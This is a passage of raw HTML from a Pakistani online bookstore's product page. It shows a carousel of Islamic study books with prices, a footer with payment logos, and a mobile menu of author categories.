https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23607" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/persian-book-%da%a9%d8%aa%d8%a7%d8%a8-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23607">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="23607" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=23607" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23607" data-product_sku="" aria-label="Add to cart: &ldquo;Persian Book کتاب فارسی&rdquo;" rel="nofollow" data-success_message="&ldquo;Persian Book کتاب فارسی&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/persian-book-%da%a9%d8%aa%d8%a7%d8%a8-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/">Persian Book کتاب فارسی</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>400.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-23673 status-publish last instock product_cat-ama-sael-e-doom-talibat product_cat-ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-mufti-muhammad-imran-nizami product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-newly-published-by-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="23673">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/sunni-beshti-zewar-%d8%b3%d9%86%db%8c-%d8%a8%db%81%d8%b4%d8%aa%db%8c-%d8%b2%db%8c%d9%88%d8%b1/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25065" alt="سنی بہشتی زیور" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25065" alt="سنی بہشتی زیور" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/سنی-بہشتی-زیور.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23673" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/sunni-beshti-zewar-%d8%b3%d9%86%db%8c-%d8%a8%db%81%d8%b4%d8%aa%db%8c-%d8%b2%db%8c%d9%88%d8%b1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23673">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="23673" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=23673" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23673" data-product_sku="" aria-label="Add to cart: &ldquo;Sunni Beshti Zewar سنی بہشتی زیور&rdquo;" rel="nofollow" data-success_message="&ldquo;Sunni Beshti Zewar سنی بہشتی زیور&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/sunni-beshti-zewar-%d8%b3%d9%86%db%8c-%d8%a8%db%81%d8%b4%d8%aa%db%8c-%d8%b2%db%8c%d9%88%d8%b1/">Sunni Beshti Zewar سنی بہشتی زیور</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-23642 status-publish first instock product_cat-ama-saal-e-awal-talibat product_cat-ama-saal-e-awal-talbah product_cat-ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-khassa-saal-e-awal product_cat-khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="23642">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/ilm_ul_tajweed-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d9%88%db%8c%d8%af/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23643" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23643" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23642" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/ilm_ul_tajweed-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d9%88%db%8c%d8%af/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23642">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="23642" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=23642" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23642" data-product_sku="" aria-label="Add to cart: &ldquo;ilm_ul_tajweed علم التجوید&rdquo;" rel="nofollow" data-success_message="&ldquo;ilm_ul_tajweed علم التجوید&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/ilm_ul_tajweed-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d9%88%db%8c%d8%af/">ilm_ul_tajweed علم التجوید</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>140.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-520 -->
			
					
	</div>

</div>

</div><!-- #product-23646 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-728.css?ver=1747133689" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cf7023 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9cf7023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-800cdc4" data-id="800cdc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b73d10f elementor-widget elementor-widget-image" data-id="b73d10f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full wp-image-25430" alt="" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full wp-image-25430" alt="" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a1ba9c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a1ba9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3370541" data-id="3370541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e8efaa color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e8efaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Progressive Books has a distinguished reputation within the other prominent organization of Pakistan. Our organization has been published the translation books of notable and outstanding Scholars and intellectualists.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1094b4d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1094b4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0dddc6a" data-id="0dddc6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf927d elementor-widget elementor-widget-image" data-id="4bf927d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18306" alt="jazz cash" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" class="attachment-large size-large wp-image-18306" alt="jazz cash" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3570ee5" data-id="3570ee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a878 elementor-widget elementor-widget-image" data-id="af4a878" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18304" alt="easy" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" class="attachment-large size-large wp-image-18304" alt="easy" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-342090c" data-id="342090c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786707 elementor-widget elementor-widget-image" data-id="3786707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18305" alt="hbl" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" class="attachment-large size-large wp-image-18305" alt="hbl" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0b0cb2b" data-id="0b0cb2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0cc37 elementor-widget elementor-widget-image" data-id="3b0cc37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-584f9a8" data-id="584f9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b19fb elementor-widget elementor-widget-image" data-id="41b19fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18303" alt="delivery" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" class="attachment-large size-large wp-image-18303" alt="delivery" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Progressive Books <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://devbeats.com"><strong><span style="color: red;font-size: 12px">DEVBEATS</span> - Digital Marketing Company</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
